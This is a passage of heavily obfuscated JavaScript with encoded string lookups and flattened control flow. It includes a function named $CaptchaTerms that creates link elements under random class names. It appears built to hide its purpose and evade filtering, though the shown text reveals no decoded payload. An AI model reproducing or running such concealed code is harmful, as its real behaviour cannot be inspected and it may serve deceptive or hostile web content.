'KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var [_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return _0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return 